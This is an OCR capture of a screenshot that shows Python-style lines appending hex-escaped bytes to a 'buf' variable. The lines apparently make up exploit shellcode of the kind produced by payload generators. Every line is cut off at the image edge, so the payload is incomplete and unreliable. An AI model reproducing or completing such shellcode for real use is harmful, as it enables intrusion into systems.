
buf 
+=
"\xc9\xb1\x53\x83\xeb\xfc\x31\x43\x13\x03\xc
buf 
+=
"\x04\x2d\x12\xdb\xe7\xcd\xe3\xbc\x6e\x28\xd
buf 
+=
"\x39\x45\xcd\x5e\x6f\x6a\xa6\x33\x9b\xf9\xc
buf 
+=
"\x4a\x60\xfa\x83\x4b\xd9\x3e\x82\xcf\x20\x1
buf 
+=
"\xea\x66\x65\x36\x16\x8a\x37\xef\x5c\x39\xa
buf 
+=
"\x82\x4c\xd6\xbc\x82\xb1\xaf\xbf\xa3\x64\xb
buf 
+=
"\x87\x68\x92\x2d\x9f\x6d\x9f\xe4\x14\x45\x6
buf 
+=
"\x97\x94\x54\xc1\x17\x67\xa4\x06\x9f\x98\xd
buf 
+=
"\x25\xe4\x45\x99\xf1\x61\x5d\x39\x71\xd1\xb
buf 
+=
"\x84\x4a\xb7\x13\xc2\x14\xd4\xa2\x07\x2f\xe